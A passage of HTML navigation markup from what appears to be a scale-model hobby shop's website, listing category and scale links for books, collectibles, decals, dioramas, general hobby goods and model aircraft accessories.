           <li><a class=cib href="https://www.kitlinx.com/cgi/search.cgi?terms=_disc_&terms3=1/200&category=Discontinued+Items+:+Scale 1/200"><div>1/200</div></a></li>
           <li><a class=cib href="https://www.kitlinx.com/cgi/search.cgi?terms=_disc_&terms3=1/350&category=Discontinued+Items+:+Scale 1/350"><div>1/350</div></a></li>
           <li><a class=cib href="https://www.kitlinx.com/cgi/search.cgi?terms=_disc_&terms3=1/400&category=Discontinued+Items+:+Scale 1/400"><div>1/400</div></a></li>
           <li><a class=cib href="https://www.kitlinx.com/cgi/search.cgi?terms=_disc_&terms3=1/600&category=Discontinued+Items+:+Scale 1/600"><div>1/600</div></a></li>
           <li><a class=cib href="https://www.kitlinx.com/cgi/search.cgi?terms=_disc_&terms3=1/700&category=Discontinued+Items+:+Scale 1/700"><div>1/700</div></a></li>
           <li><a class=cib href="https://www.kitlinx.com/cgi/search.cgi?terms=_disc_&terms3=1/720&category=Discontinued+Items+:+Scale 1/720"><div>1/720</div></a></li>
           <li><a class=cib href="https://www.kitlinx.com/cgi/search.cgi?terms=_disc_&terms3=N&category=Discontinued+Items+:+Scale N"><div>N</div></a></li>
           <li><a class=cib href="https://www.kitlinx.com/cgi/search.cgi?terms=_disc_&terms3=1/HO&category=Discontinued+Items+:+Scale HO"><div>HO</div></a></li>
        </ul>
</li>

      <li><a href="javascript:toggleItem2('subcat3menu0','Books%5F%26%5FMagazines');" >Books & Magazines</a>
        <ul>
                 <li><a href="javascript:toggleItem2('subcat4menu31');">Catalog</a>

                               <ul id="subcat4menu31" class="collapse_obj" style="display: none;">
                         <li><a class=cib href="https://www.kitlinx.com/cgi/search.cgi?terms=Books%5F%26%5FMagazines::Catalog::Books&category=Books%5F%26%5FMagazines+:+Catalog"><div>Books</div></a></li>
                         <li><a class=cib href="https://www.kitlinx.com/cgi/search.cgi?terms=Books%5F%26%5FMagazines::Catalog::NoScale&category=Books%5F%26%5FMagazines+:+Catalog"><div>NoScale</div></a></li>
                         <li><a class=cib href="https://www.kitlinx.com/cgi/search.cgi?terms=Books%5F%26%5FMagazines::Catalog::WW2_Aviation_Allied&category=Books%5F%26%5FMagazines+:+Catalog"><div>WW2 Aviation Allied</div></a></li>
                         </ul>
                 </li>
                 <li><a href="javascript:toggleItem2('subcat4menu32');">Magazine</a>

                               <ul id="subcat4menu32" class="collapse_obj" style="display: none;">
                         <li><a class=cib href="https://www.kitlinx.com/cgi/search.cgi?terms=Books%5F%26%5FMagazines::Magazine::1/35&category=Books%5F%26%5FMagazines+:+Magazine"><div>1/35</div></a></li>
                         <li><a class=cib href="https://www.kitlinx.com/cgi/search.cgi?terms=Books%5F%26%5FMagazines::Magazine::Books&category=Books%5F%26%5FMagazines+:+Magazine"><div>Books</div></a></li>
                         <li><a class=cib href="https://www.kitlinx.com/cgi/search.cgi?terms=Books%5F%26%5FMagazines::Magazine::NoScale&category=Books%5F%26%5FMagazines+:+Magazine"><div>NoScale</div></a></li>
                         <li><a class=cib href="https://www.kitlinx.com/cgi/search.cgi?terms=Books%5F%26%5FMagazines::Magazine::No_Scale&category=Books%5F%26%5FMagazines+:+Magazine"><div>No Scale</div></a></li>
                         </ul>
                 </li>
                 <li><a href="javascript:toggleItem2('subcat4menu33');">Modeling How To</a>

                               <ul id="subcat4menu33" class="collapse_obj" style="display: none;">
                         <li><a class=cib href="https://www.kitlinx.com/cgi/search.cgi?terms=Books%5F%26%5FMagazines::Modeling%5FHow%5FTo::Book&category=Books%5F%26%5FMagazines+:+Modeling%5FHow%5FTo"><div>Book</div></a></li>
                         <li><a class=cib href="https://www.kitlinx.com/cgi/search.cgi?terms=Books%5F%26%5FMagazines::Modeling%5FHow%5FTo::Books&category=Books%5F%26%5FMagazines+:+Modeling%5FHow%5FTo"><div>Books</div></a></li>
                         <li><a class=cib href="https://www.kitlinx.com/cgi/search.cgi?terms=Books%5F%26%5FMagazines::Modeling%5FHow%5FTo::Modeling&category=Books%5F%26%5FMagazines+:+Modeling%5FHow%5FTo"><div>Modeling</div></a></li>
                         <li><a class=cib href="https://www.kitlinx.com/cgi/search.cgi?terms=Books%5F%26%5FMagazines::Modeling%5FHow%5FTo::NoScale&category=Books%5F%26%5FMagazines+:+Modeling%5FHow%5FTo"><div>NoScale</div></a></li>
                         <li><a class=cib href="https://www.kitlinx.com/cgi/search.cgi?terms=Books%5F%26%5FMagazines::Modeling%5FHow%5FTo::No_Scale&category=Books%5F%26%5FMagazines+:+Modeling%5FHow%5FTo"><div>No Scale</div></a></li>
                         <li><a class=cib href="https://www.kitlinx.com/cgi/search.cgi?terms=Books%5F%26%5FMagazines::Modeling%5FHow%5FTo::WW2_Armor&category=Books%5F%26%5FMagazines+:+Modeling%5FHow%5FTo"><div>WW2 Armor</div></a></li>
                         <li><a class=cib href="https://www.kitlinx.com/cgi/search.cgi?terms=Books%5F%26%5FMagazines::Modeling%5FHow%5FTo::WW2_Aviation_Allied&category=Books%5F%26%5FMagazines+:+Modeling%5FHow%5FTo"><div>WW2 Aviation Allied</div></a></li>
                         </ul>
                 </li>
                 <li><a href="javascript:toggleItem2('subcat4menu34');">War Books</a>

                               <ul id="subcat4menu34" class="collapse_obj" style="display: none;">
                         <li><a class=cib href="https://www.kitlinx.com/cgi/search.cgi?terms=Books%5F%26%5FMagazines::War%5FBooks::1/32,_1/48,_1/72&category=Books%5F%26%5FMagazines+:+War%5FBooks"><div>1/32, 1/48, 1/72</div></a></li>
                         <li><a class=cib href="https://www.kitlinx.com/cgi/search.cgi?terms=Books%5F%26%5FMagazines::War%5FBooks::1/35&category=Books%5F%26%5FMagazines+:+War%5FBooks"><div>1/35</div></a></li>
                         <li><a class=cib href="https://www.kitlinx.com/cgi/search.cgi?terms=Books%5F%26%5FMagazines::War%5FBooks::Book&category=Books%5F%26%5FMagazines+:+War%5FBooks"><div>Book</div></a></li>
                         <li><a class=cib href="https://www.kitlinx.com/cgi/search.cgi?terms=Books%5F%26%5FMagazines::War%5FBooks::Books&category=Books%5F%26%5FMagazines+:+War%5FBooks"><div>Books</div></a></li>
                         <li><a class=cib href="https://www.kitlinx.com/cgi/search.cgi?terms=Books%5F%26%5FMagazines::War%5FBooks::General_Aviation&category=Books%5F%26%5FMagazines+:+War%5FBooks"><div>General Aviation</div></a></li>
                         <li><a class=cib href="https://www.kitlinx.com/cgi/search.cgi?terms=Books%5F%26%5FMagazines::War%5FBooks::Inter_War&category=Books%5F%26%5FMagazines+:+War%5FBooks"><div>Inter War</div></a></li>
                         <li><a class=cib href="https://www.kitlinx.com/cgi/search.cgi?terms=Books%5F%26%5FMagazines::War%5FBooks::Modeling&category=Books%5F%26%5FMagazines+:+War%5FBooks"><div>Modeling</div></a></li>
                         <li><a class=cib href="https://www.kitlinx.com/cgi/search.cgi?terms=Books%5F%26%5FMagazines::War%5FBooks::Modern_Armor&category=Books%5F%26%5FMagazines+:+War%5FBooks"><div>Modern Armor</div></a></li>
                         <li><a class=cib href="https://www.kitlinx.com/cgi/search.cgi?terms=Books%5F%26%5FMagazines::War%5FBooks::Modern_Aviation&category=Books%5F%26%5FMagazines+:+War%5FBooks"><div>Modern Aviation</div></a></li>
                         <li><a class=cib href="https://www.kitlinx.com/cgi/search.cgi?terms=Books%5F%26%5FMagazines::War%5FBooks::Modern_Navy&category=Books%5F%26%5FMagazines+:+War%5FBooks"><div>Modern Navy</div></a></li>
                         <li><a class=cib href="https://www.kitlinx.com/cgi/search.cgi?terms=Books%5F%26%5FMagazines::War%5FBooks::Modern_War&category=Books%5F%26%5FMagazines+:+War%5FBooks"><div>Modern War</div></a></li>
                         <li><a class=cib href="https://www.kitlinx.com/cgi/search.cgi?terms=Books%5F%26%5FMagazines::War%5FBooks::Napoleonic&category=Books%5F%26%5FMagazines+:+War%5FBooks"><div>Napoleonic</div></a></li>
                         <li><a class=cib href="https://www.kitlinx.com/cgi/search.cgi?terms=Books%5F%26%5FMagazines::War%5FBooks::NoScale&category=Books%5F%26%5FMagazines+:+War%5FBooks"><div>NoScale</div></a></li>
                         <li><a class=cib href="https://www.kitlinx.com/cgi/search.cgi?terms=Books%5F%26%5FMagazines::War%5FBooks::No_Scale&category=Books%5F%26%5FMagazines+:+War%5FBooks"><div>No Scale</div></a></li>
                         <li><a class=cib href="https://www.kitlinx.com/cgi/search.cgi?terms=Books%5F%26%5FMagazines::War%5FBooks::Pre-1900&category=Books%5F%26%5FMagazines+:+War%5FBooks"><div>Pre-1900</div></a></li>
                         <li><a class=cib href="https://www.kitlinx.com/cgi/search.cgi?terms=Books%5F%26%5FMagazines::War%5FBooks::WW1&category=Books%5F%26%5FMagazines+:+War%5FBooks"><div>WW1</div></a></li>
                         <li><a class=cib href="https://www.kitlinx.com/cgi/search.cgi?terms=Books%5F%26%5FMagazines::War%5FBooks::WW2_Armor&category=Books%5F%26%5FMagazines+:+War%5FBooks"><div>WW2 Armor</div></a></li>
                         <li><a class=cib href="https://www.kitlinx.com/cgi/search.cgi?terms=Books%5F%26%5FMagazines::War%5FBooks::WW2_Aviation_Allied&category=Books%5F%26%5FMagazines+:+War%5FBooks"><div>WW2 Aviation Allied</div></a></li>
                         <li><a class=cib href="https://www.kitlinx.com/cgi/search.cgi?terms=Books%5F%26%5FMagazines::War%5FBooks::WW2_Aviation_Axis&category=Books%5F%26%5FMagazines+:+War%5FBooks"><div>WW2 Aviation Axis</div></a></li>
                         <li><a class=cib href="https://www.kitlinx.com/cgi/search.cgi?terms=Books%5F%26%5FMagazines::War%5FBooks::WW2_Navy&category=Books%5F%26%5FMagazines+:+War%5FBooks"><div>WW2 Navy</div></a></li>
                         <li><a class=cib href="https://www.kitlinx.com/cgi/search.cgi?terms=Books%5F%26%5FMagazines::War%5FBooks::WW2_War&category=Books%5F%26%5FMagazines+:+War%5FBooks"><div>WW2 War</div></a></li>
                         <li><a class=cib href="https://www.kitlinx.com/cgi/search.cgi?terms=Books%5F%26%5FMagazines::War%5FBooks::books&category=Books%5F%26%5FMagazines+:+War%5FBooks"><div>books</div></a></li>
                         </ul>
                 </li>
         </ul>
 </li>

      <li><a href="javascript:toggleItem2('subcat3menu5','Collectibles');" >Collectibles</a>
        <ul>
                 <li><a href="javascript:toggleItem2('subcat4menu36');">Bandai Figurine</a>

                               <ul id="subcat4menu36" class="collapse_obj" style="display: none;">
                         <li><a class=cib href="https://www.kitlinx.com/cgi/search.cgi?terms=Collectibles::Bandai%5FFigurine::1/100&category=Collectibles+:+Bandai%5FFigurine"><div>1/100</div></a></li>
                         <li><a class=cib href="https://www.kitlinx.com/cgi/search.cgi?terms=Collectibles::Bandai%5FFigurine::1/12&category=Collectibles+:+Bandai%5FFigurine"><div>1/12</div></a></li>
                         <li><a class=cib href="https://www.kitlinx.com/cgi/search.cgi?terms=Collectibles::Bandai%5FFigurine::1/144&category=Collectibles+:+Bandai%5FFigurine"><div>1/144</div></a></li>
                         <li><a class=cib href="https://www.kitlinx.com/cgi/search.cgi?terms=Collectibles::Bandai%5FFigurine::1/24&category=Collectibles+:+Bandai%5FFigurine"><div>1/24</div></a></li>
                         <li><a class=cib href="https://www.kitlinx.com/cgi/search.cgi?terms=Collectibles::Bandai%5FFigurine::1/35&category=Collectibles+:+Bandai%5FFigurine"><div>1/35</div></a></li>
                         <li><a class=cib href="https://www.kitlinx.com/cgi/search.cgi?terms=Collectibles::Bandai%5FFigurine::1/48&category=Collectibles+:+Bandai%5FFigurine"><div>1/48</div></a></li>
                         <li><a class=cib href="https://www.kitlinx.com/cgi/search.cgi?terms=Collectibles::Bandai%5FFigurine::1/60&category=Collectibles+:+Bandai%5FFigurine"><div>1/60</div></a></li>
                         <li><a class=cib href="https://www.kitlinx.com/cgi/search.cgi?terms=Collectibles::Bandai%5FFigurine::1/72&category=Collectibles+:+Bandai%5FFigurine"><div>1/72</div></a></li>
                         <li><a class=cib href="https://www.kitlinx.com/cgi/search.cgi?terms=Collectibles::Bandai%5FFigurine::1/8&category=Collectibles+:+Bandai%5FFigurine"><div>1/8</div></a></li>
                         <li><a class=cib href="https://www.kitlinx.com/cgi/search.cgi?terms=Collectibles::Bandai%5FFigurine::NoScale&category=Collectibles+:+Bandai%5FFigurine"><div>NoScale</div></a></li>
                         </ul>
                 </li>
                 <li><a href="javascript:toggleItem2('subcat4menu37');">Funko-Pop</a>

                               <ul id="subcat4menu37" class="collapse_obj" style="display: none;">
                         <li><a class=cib href="https://www.kitlinx.com/cgi/search.cgi?terms=Collectibles::Funko%2DPop::NoScale&category=Collectibles+:+Funko%2DPop"><div>NoScale</div></a></li>
                         </ul>
                 </li>
         </ul>
 </li>

      <li><a href="javascript:toggleItem2('subcat3menu8','Decals');" >Decals</a>
        <ul>
                 <li><a href="javascript:toggleItem2('subcat4menu39');">Masks</a>

                               <ul id="subcat4menu39" class="collapse_obj" style="display: none;">
                         <li><a class=cib href="https://www.kitlinx.com/cgi/search.cgi?terms=Decals::Masks::1/16&category=Decals+:+Masks"><div>1/16</div></a></li>
                         <li><a class=cib href="https://www.kitlinx.com/cgi/search.cgi?terms=Decals::Masks::1/35&category=Decals+:+Masks"><div>1/35</div></a></li>
                         <li><a class=cib href="https://www.kitlinx.com/cgi/search.cgi?terms=Decals::Masks::1/48&category=Decals+:+Masks"><div>1/48</div></a></li>
                         <li><a class=cib href="https://www.kitlinx.com/cgi/search.cgi?terms=Decals::Masks::1/72&category=Decals+:+Masks"><div>1/72</div></a></li>
                         <li><a class=cib href="https://www.kitlinx.com/cgi/search.cgi?terms=Decals::Masks::NoScale&category=Decals+:+Masks"><div>NoScale</div></a></li>
                         </ul>
                 </li>
                 <li><a href="javascript:toggleItem2('subcat4menu310');">Waterslide Decals</a>

                               <ul id="subcat4menu310" class="collapse_obj" style="display: none;">
                         <li><a class=cib href="https://www.kitlinx.com/cgi/search.cgi?terms=Decals::Waterslide%5FDecals::1/10&category=Decals+:+Waterslide%5FDecals"><div>1/10</div></a></li>
                         <li><a class=cib href="https://www.kitlinx.com/cgi/search.cgi?terms=Decals::Waterslide%5FDecals::1/28&category=Decals+:+Waterslide%5FDecals"><div>1/28</div></a></li>
                         <li><a class=cib href="https://www.kitlinx.com/cgi/search.cgi?terms=Decals::Waterslide%5FDecals::1/350&category=Decals+:+Waterslide%5FDecals"><div>1/350</div></a></li>
                         <li><a class=cib href="https://www.kitlinx.com/cgi/search.cgi?terms=Decals::Waterslide%5FDecals::1/48,_1/72&category=Decals+:+Waterslide%5FDecals"><div>1/48, 1/72</div></a></li>
                         <li><a class=cib href="https://www.kitlinx.com/cgi/search.cgi?terms=Decals::Waterslide%5FDecals::120mm&category=Decals+:+Waterslide%5FDecals"><div>120mm</div></a></li>
                         <li><a class=cib href="https://www.kitlinx.com/cgi/search.cgi?terms=Decals::Waterslide%5FDecals::NoScale&category=Decals+:+Waterslide%5FDecals"><div>NoScale</div></a></li>
                         </ul>
                 </li>
         </ul>
 </li>

      <li><a href="javascript:toggleItem2('subcat3menu11','Diorama');" >Diorama</a>
        <ul>
                 <li><a href="https://www.kitlinx.com/cgi/search.cgi?terms=Diorama::1%2F100&category=Diorama+:+1%2F100">1/100</a>
                 </li>
                 <li><a href="https://www.kitlinx.com/cgi/search.cgi?terms=Diorama::1%2F144%2C%5F1%2F48%2C%5F1%2F72&category=Diorama+:+1%2F144%2C%5F1%2F48%2C%5F1%2F72">1/144, 1/48, 1/72</a>
                 </li>
                 <li><a href="https://www.kitlinx.com/cgi/search.cgi?terms=Diorama::1%2F144&category=Diorama+:+1%2F144">1/144</a>
                 </li>
                 <li><a href="https://www.kitlinx.com/cgi/search.cgi?terms=Diorama::1%2F32%2C%5F1%2F35%2C%5F1%2F48&category=Diorama+:+1%2F32%2C%5F1%2F35%2C%5F1%2F48">1/32, 1/35, 1/48</a>
                 </li>
                 <li><a href="https://www.kitlinx.com/cgi/search.cgi?terms=Diorama::1%2F32&category=Diorama+:+1%2F32">1/32</a>
                 </li>
                 <li><a href="https://www.kitlinx.com/cgi/search.cgi?terms=Diorama::1%2F35%2C%5F1%2F48%2C%5F1%2F72&category=Diorama+:+1%2F35%2C%5F1%2F48%2C%5F1%2F72">1/35, 1/48, 1/72</a>
                 </li>
                 <li><a href="https://www.kitlinx.com/cgi/search.cgi?terms=Diorama::1%2F35&category=Diorama+:+1%2F35">1/35</a>
                 </li>
                 <li><a href="https://www.kitlinx.com/cgi/search.cgi?terms=Diorama::1%2F48%2C%5F1%2F72&category=Diorama+:+1%2F48%2C%5F1%2F72">1/48, 1/72</a>
                 </li>
                 <li><a href="https://www.kitlinx.com/cgi/search.cgi?terms=Diorama::1%2F48&category=Diorama+:+1%2F48">1/48</a>
                 </li>
                 <li><a href="https://www.kitlinx.com/cgi/search.cgi?terms=Diorama::1%2F700&category=Diorama+:+1%2F700">1/700</a>
                 </li>
                 <li><a href="https://www.kitlinx.com/cgi/search.cgi?terms=Diorama::1%2F72%2D1%2F87&category=Diorama+:+1%2F72%2D1%2F87">1/72-1/87</a>
                 </li>
                 <li><a href="https://www.kitlinx.com/cgi/search.cgi?terms=Diorama::1%2F72&category=Diorama+:+1%2F72">1/72</a>
                 </li>
                 <li><a href="https://www.kitlinx.com/cgi/search.cgi?terms=Diorama::1%2F87&category=Diorama+:+1%2F87">1/87</a>
                 </li>
                 <li><a href="https://www.kitlinx.com/cgi/search.cgi?terms=Diorama::120mm&category=Diorama+:+120mm">120mm</a>
                 </li>
                 <li><a href="https://www.kitlinx.com/cgi/search.cgi?terms=Diorama::54mm&category=Diorama+:+54mm">54mm</a>
                 </li>
                 <li><a href="https://www.kitlinx.com/cgi/search.cgi?terms=Diorama::HO&category=Diorama+:+HO">HO</a>
                 </li>
                 <li><a href="https://www.kitlinx.com/cgi/search.cgi?terms=Diorama::N&category=Diorama+:+N">N</a>
                 </li>
                 <li><a href="https://www.kitlinx.com/cgi/search.cgi?terms=Diorama::NoScale&category=Diorama+:+NoScale">NoScale</a>
                 </li>
                 <li><a href="https://www.kitlinx.com/cgi/search.cgi?terms=Diorama::O&category=Diorama+:+O">O</a>
                 </li>
         </ul>
 </li>

      <li><a href="javascript:toggleItem2('subcat3menu12','General%5FHobby');" >General Hobby</a>
        <ul>
                 <li><a href="javascript:toggleItem2('subcat4menu313');">Apparel</a>

                               <ul id="subcat4menu313" class="collapse_obj" style="display: none;">
                         <li><a class=cib href="https://www.kitlinx.com/cgi/search.cgi?terms=General%5FHobby::Apparel::1/48&category=General%5FHobby+:+Apparel"><div>1/48</div></a></li>
                         <li><a class=cib href="https://www.kitlinx.com/cgi/search.cgi?terms=General%5FHobby::Apparel::NoScale&category=General%5FHobby+:+Apparel"><div>NoScale</div></a></li>
                         </ul>
                 </li>
                 <li><a href="javascript:toggleItem2('subcat4menu314');">Arts and Crafts</a>

                               <ul id="subcat4menu314" class="collapse_obj" style="display: none;">
                         <li><a class=cib href="https://www.kitlinx.com/cgi/search.cgi?terms=General%5FHobby::Arts%5Fand%5FCrafts::NoScale&category=General%5FHobby+:+Arts%5Fand%5FCrafts"><div>NoScale</div></a></li>
                         </ul>
                 </li>
                 <li><a href="javascript:toggleItem2('subcat4menu315');">Coin and Stamp Collecting</a>

                               <ul id="subcat4menu315" class="collapse_obj" style="display: none;">
                         <li><a class=cib href="https://www.kitlinx.com/cgi/search.cgi?terms=General%5FHobby::Coin%5Fand%5FStamp%5FCollecting::NoScale&category=General%5FHobby+:+Coin%5Fand%5FStamp%5FCollecting"><div>NoScale</div></a></li>
                         </ul>
                 </li>
                 <li><a href="javascript:toggleItem2('subcat4menu316');">Collectibles</a>

                               <ul id="subcat4menu316" class="collapse_obj" style="display: none;">
                         <li><a class=cib href="https://www.kitlinx.com/cgi/search.cgi?terms=General%5FHobby::Collectibles::NoScale&category=General%5FHobby+:+Collectibles"><div>NoScale</div></a></li>
                         </ul>
                 </li>
                 <li><a href="javascript:toggleItem2('subcat4menu317');">Display Cases</a>

                               <ul id="subcat4menu317" class="collapse_obj" style="display: none;">
                         <li><a class=cib href="https://www.kitlinx.com/cgi/search.cgi?terms=General%5FHobby::Display%5FCases::1/144&category=General%5FHobby+:+Display%5FCases"><div>1/144</div></a></li>
                         <li><a class=cib href="https://www.kitlinx.com/cgi/search.cgi?terms=General%5FHobby::Display%5FCases::1/20&category=General%5FHobby+:+Display%5FCases"><div>1/20</div></a></li>
                         <li><a class=cib href="https://www.kitlinx.com/cgi/search.cgi?terms=General%5FHobby::Display%5FCases::1/24-1/25&category=General%5FHobby+:+Display%5FCases"><div>1/24-1/25</div></a></li>
                         <li><a class=cib href="https://www.kitlinx.com/cgi/search.cgi?terms=General%5FHobby::Display%5FCases::1/25&category=General%5FHobby+:+Display%5FCases"><div>1/25</div></a></li>
                         <li><a class=cib href="https://www.kitlinx.com/cgi/search.cgi?terms=General%5FHobby::Display%5FCases::1/35&category=General%5FHobby+:+Display%5FCases"><div>1/35</div></a></li>
                         <li><a class=cib href="https://www.kitlinx.com/cgi/search.cgi?terms=General%5FHobby::Display%5FCases::1/700&category=General%5FHobby+:+Display%5FCases"><div>1/700</div></a></li>
                         <li><a class=cib href="https://www.kitlinx.com/cgi/search.cgi?terms=General%5FHobby::Display%5FCases::NoScale&category=General%5FHobby+:+Display%5FCases"><div>NoScale</div></a></li>
                         </ul>
                 </li>
                 <li><a href="javascript:toggleItem2('subcat4menu318');">Puzzle & Games</a>

                               <ul id="subcat4menu318" class="collapse_obj" style="display: none;">
                         <li><a class=cib href="https://www.kitlinx.com/cgi/search.cgi?terms=General%5FHobby::Puzzle%5F%26%5FGames::NoScale&category=General%5FHobby+:+Puzzle%5F%26%5FGames"><div>NoScale</div></a></li>
                         </ul>
                 </li>
                 <li><a href="javascript:toggleItem2('subcat4menu319');">Radio Control</a>

                               <ul id="subcat4menu319" class="collapse_obj" style="display: none;">
                         <li><a class=cib href="https://www.kitlinx.com/cgi/search.cgi?terms=General%5FHobby::Radio%5FControl::NoScale&category=General%5FHobby+:+Radio%5FControl"><div>NoScale</div></a></li>
                         </ul>
                 </li>
                 <li><a href="javascript:toggleItem2('subcat4menu320');">Rockets</a>

                               <ul id="subcat4menu320" class="collapse_obj" style="display: none;">
                         <li><a class=cib href="https://www.kitlinx.com/cgi/search.cgi?terms=General%5FHobby::Rockets::1/12&category=General%5FHobby+:+Rockets"><div>1/12</div></a></li>
                         <li><a class=cib href="https://www.kitlinx.com/cgi/search.cgi?terms=General%5FHobby::Rockets::1/144&category=General%5FHobby+:+Rockets"><div>1/144</div></a></li>
                         <li><a class=cib href="https://www.kitlinx.com/cgi/search.cgi?terms=General%5FHobby::Rockets::NoScale&category=General%5FHobby+:+Rockets"><div>NoScale</div></a></li>
                         </ul>
                 </li>
                 <li><a href="javascript:toggleItem2('subcat4menu321');">Science & Projects</a>

                               <ul id="subcat4menu321" class="collapse_obj" style="display: none;">
                         <li><a class=cib href="https://www.kitlinx.com/cgi/search.cgi?terms=General%5FHobby::Science%5F%26%5FProjects::1/48&category=General%5FHobby+:+Science%5F%26%5FProjects"><div>1/48</div></a></li>
                         <li><a class=cib href="https://www.kitlinx.com/cgi/search.cgi?terms=General%5FHobby::Science%5F%26%5FProjects::NoScale&category=General%5FHobby+:+Science%5F%26%5FProjects"><div>NoScale</div></a></li>
                         </ul>
                 </li>
                 <li><a href="javascript:toggleItem2('subcat4menu322');">Slot Cart</a>

                               <ul id="subcat4menu322" class="collapse_obj" style="display: none;">
                         <li><a class=cib href="https://www.kitlinx.com/cgi/search.cgi?terms=General%5FHobby::Slot%5FCart::Slot_Car&category=General%5FHobby+:+Slot%5FCart"><div>Slot Car</div></a></li>
                         <li><a class=cib href="https://www.kitlinx.com/cgi/search.cgi?terms=General%5FHobby::Slot%5FCart::Slot_Car_Accessories&category=General%5FHobby+:+Slot%5FCart"><div>Slot Car Accessories</div></a></li>
                         </ul>
                 </li>
                 <li><a href="javascript:toggleItem2('subcat4menu323');">Toys &  Kites</a>

                               <ul id="subcat4menu323" class="collapse_obj" style="display: none;">
                         <li><a class=cib href="https://www.kitlinx.com/cgi/search.cgi?terms=General%5FHobby::Toys%5F%26%5F%5FKites::1/72&category=General%5FHobby+:+Toys%5F%26%5F%5FKites"><div>1/72</div></a></li>
                         <li><a class=cib href="https://www.kitlinx.com/cgi/search.cgi?terms=General%5FHobby::Toys%5F%26%5F%5FKites::NoScale&category=General%5FHobby+:+Toys%5F%26%5F%5FKites"><div>NoScale</div></a></li>
                         </ul>
                 </li>
         </ul>
 </li>

      <li><a href="javascript:toggleItem2('subcat3menu24','Gift%5FCertificates');" >Gift Certificates</a>
        <ul>
                 <li><a href="https://www.kitlinx.com/cgi/search.cgi?terms=Gift%5FCertificates::NoScale&category=Gift%5FCertificates+:+NoScale">NoScale</a>
                 </li>
         </ul>
 </li>

      <li><a href="javascript:toggleItem2('subcat3menu25','Model%5FAircraft');" >Model Aircraft</a>
        <ul>
                 <li><a href="javascript:toggleItem2('subcat4menu326');">Aircraft Accessories</a>

                               <ul id="subcat4menu326" class="collapse_obj" style="display: none;">
                         <li><a class=cib href="https://www.kitlinx.com/cgi/search.cgi?terms=Model%5FAircraft::Aircraft%5FAccessories::1/10&category=Model%5FAircraft+:+Aircraft%5FAccessories"><div>1/10</div></a></li>
                         <li><a class=cib href="https://www.kitlinx.com/cgi/search.cgi?terms=Model%5FAircraft::Aircraft%5FAccessories::1/12&category=Model%5FAircraft+:+Aircraft%5FAccessories"><div>1/12</div></a></li>
                         <li><a class=cib href="https://www.kitlinx.com/cgi/search.cgi?terms=Model%5FAircraft::Aircraft%5FAccessories::1/144,_1/32,_1/48,_1/72&category=Model%5FAircraft+:+Aircraft%5FAccessories"><div>1/144, 1/32, 1/48, 1/72</div></a></li>
                         <li><a class=cib href="https://www.kitlinx.com/cgi/search.cgi?terms=Model%5FAircraft::Aircraft%5FAccessories::1/144,_1/48,_1/72&category=Model%5FAircraft+:+Aircraft%5FAccessories"><div>1/144, 1/48, 1/72</div></a></li>
                         <li><a class=cib href="https://www.kitlinx.com/cgi/search.cgi?terms=Model%5FAircraft::Aircraft%5FAccessories::1/144&category=Model%5FAircraft+:+Aircraft%5FAccessories"><div>1/144</div></a></li>
                         <li><a class=cib href="https://www.kitlinx.com/cgi/search.cgi?terms=Model%5FAircraft::Aircraft%5FAccessories::1/16,_1/24,_1/32,_1/35,_1/48,&category=Model%5FAircraft+:+Aircraft%5FAccessories"><div>1/16, 1/24, 1/32, 1/35, 1/48,</div></a></li>
                         <li><a class=cib href="https://www.kitlinx.com/cgi/search.cgi?terms=Model%5FAircraft::Aircraft%5FAccessories::1/16&category=Model%5FAircraft+:+Aircraft%5FAccessories"><div>1/16</div></a></li>
                         <li><a class=cib href="https://www.kitlinx.com/cgi/search.cgi?terms=Model%5FAircraft::Aircraft%5FAccessories::1/18&category=Model%5FAircraft+:+Aircraft%5FAccessories"><div>1/18</div></a></li>
                         <li><a class=cib href="https://www.kitlinx.com/cgi/search.cgi?terms=Model%5FAircraft::Aircraft%5FAccessories::1/20-1/24&category=Model%5FAircraft+:+Aircraft%5FAccessories"><div>1/20-1/24</div></a></li>
                         <li><a class=cib href="https://www.kitlinx.com/cgi/search.cgi?terms=Model%5FAircraft::Aircraft%5FAccessories::1/200&category=Model%5FAircraft+:+Aircraft%5FAccessories"><div>1/200</div></a></li>
                         <li><a class=cib href="https://www.kitlinx.com/cgi/search.cgi?terms=Model%5FAircraft::Aircraft%5FAccessories::1/20&category=Model%5FAircraft+:+Aircraft%5FAccessories"><div>1/20</div></a></li>
                         <li><a class=cib href="https://www.kitlinx.com/cgi/search.cgi?terms=Model%5FAircraft::Aircraft%5FAccessories::1/24&category=Model%5FAircraft+:+Aircraft%5FAccessories"><div>1/24</div></a></li>
                         <li><a class=cib href="https://www.kitlinx.com/cgi/search.cgi?terms=Model%5FAircraft::Aircraft%5FAccessories::1/28&category=Model%5FAircraft+:+Aircraft%5FAccessories"><div>1/28</div></a></li>
                         <li><a class=cib href="https://www.kitlinx.com/cgi/search.cgi?terms=Model%5FAircraft::Aircraft%5FAccessories::1/2&category=Model%5FAircraft+:+Aircraft%5FAccessories"><div>1/2</div></a></li>
                         <li><a class=cib href="https://www.kitlinx.com/cgi/search.cgi?terms=Model%5FAircraft::Aircraft%5FAccessories::1/32,1/48,1/72&category=Model%5FAircraft+:+Aircraft%5FAccessories"><div>1/32,1/48,1/72</div></a></li>
                         <li><a class=cib href="https://www.kitlinx.com/cgi/search.cgi?terms=Model%5FAircraft::Aircraft%5FAccessories::1/32,_1/35,_1/48,_1/72&category=Model%5FAircraft+:+Aircraft%5FAccessories"><div>1/32, 1/35, 1/48, 1/72</div></a></li>
                         <li><a class=cib href="https://www.kitlinx.com/cgi/search.cgi?terms=Model%5FAircraft::Aircraft%5FAccessories::1/32,_1/48&category=Model%5FAircraft+:+Aircraft%5FAccessories"><div>1/32, 1/48</div></a></li>
                         <li><a class=cib href="https://www.kitlinx.com/cgi/search.cgi?terms=Model%5FAircraft::Aircraft%5FAccessories::1/32&category=Model%5FAircraft+:+Aircraft%5FAccessories"><div>1/32</div></a></li>
                         <li><a class=cib href="https://www.kitlinx.com/cgi/search.cgi?terms=Model%5FAircraft::Aircraft%5FAccessories::1/35-1/32&category=Model%5FAircraft+:+Aircraft%5FAccessories"><div>1/35-1/32</div></a></li>
                         <li><a class=cib href="https://www.kitlinx.com/cgi/search.cgi?terms=Model%5FAircraft::Aircraft%5FAccessories::1/350&category=Model%5FAircraft+:+Aircraft%5FAccessories"><div>1/350</div></a></li>
                         <li><a class=cib href="https://www.kitlinx.com/cgi/search.cgi?terms=Model%5FAircraft::Aircraft%5FAccessories::1/35&category=Model%5FAircraft+:+Aircraft%5FAccessories"><div>1/35</div></a></li>
